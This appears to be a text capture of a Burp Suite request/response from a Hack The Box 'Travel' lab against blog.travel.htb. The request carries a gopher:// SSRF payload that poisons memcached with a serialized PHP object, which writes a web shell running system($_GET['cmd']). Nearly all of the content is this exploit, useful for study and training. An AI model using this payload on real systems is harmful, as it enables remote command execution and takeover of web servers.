 请求
Pretty Raw Hex
\n
1 GET /awesome-rss/?debug=1&custom_feed_url=
gopher://0:11211/_%0d%0aset%20xct_f4e1ad391a087238d82628
4f5a40ecee%204%200%20103%0d%0aO:14:%22TemplateHelper%22:
2:%7Bs:4:%22file%22%3Bs:9:%22hello.php%22%3Bs:4:%22data%
22%3Bs:30:%22%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D
%29%3B%20%3F%3E%22%3B%7D%20%0d%0a HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Tue, 12 Apr 2022 09:39:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 17098
6 Connection: close
7 X-Powered-By: PHP/7.3.16
8 Link: <http://blog.travel.htb/wp-json/>;
rel="https://api.w.org/"
9 Link: <http://blog.travel.htb/?p=6>; rel=shortlink
10 Vary: Accept-Encoding
11
12 <!DOCTYPE html>
13
14 <html class="no-js" lang="en-US">
15
16 <head>
17
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0" >